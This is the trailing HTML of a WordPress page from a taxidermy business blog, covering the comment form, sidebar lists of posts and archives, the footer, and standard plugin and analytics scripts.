	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/taxidermys-best-in-show/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.racksntrackstaxidermy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://www.racksntrackstaxidermy.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<span class="genericon-search"></span>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Popular Posts</h3></div>
		<ul>
											<li>
					<a href="https://www.racksntrackstaxidermy.com/income-tax-return-filing-for-taxidermy-business/">Income Tax Return Filing For Taxidermy Business.</a>
											<span class="post-date">July 27, 2019</span>
									</li>
											<li>
					<a href="https://www.racksntrackstaxidermy.com/taxidermys-best-in-show/" aria-current="page">Taxidermy&#8217;s Best in Show</a>
											<span class="post-date">June 12, 2019</span>
									</li>
											<li>
					<a href="https://www.racksntrackstaxidermy.com/taxidermy-brought-to-life-in-amazing-photos-exposure/">Taxidermy Brought to Life in Amazing Photos | Exposure</a>
											<span class="post-date">June 12, 2019</span>
									</li>
											<li>
					<a href="https://www.racksntrackstaxidermy.com/taxidermy-for-beginners/">Taxidermy for beginners</a>
											<span class="post-date">June 12, 2019</span>
									</li>
											<li>
					<a href="https://www.racksntrackstaxidermy.com/mounting-a-squirrel-with-a-nut/">Mounting a Squirrel with a Nut</a>
											<span class="post-date">June 12, 2019</span>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://www.racksntrackstaxidermy.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.racksntrackstaxidermy.com/2019/06/'>June 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.racksntrackstaxidermy.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.racksntrackstaxidermy.com/taxidermy-shows/">Taxidermy Shows</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.racksntrackstaxidermy.com/taxidermy-tips/">Taxidermy Tips</a>
</li>
			</ul>

			</aside>
	</section><!-- #secondary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				<p>© 2026 Racksntrackstaxidermy | All Rights Reserved.</p>
			</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/poseidon\/poseidon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.racksntrackstaxidermy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.racksntrackstaxidermy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb72cf10dc2b41689bb9b0ff9d278f2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
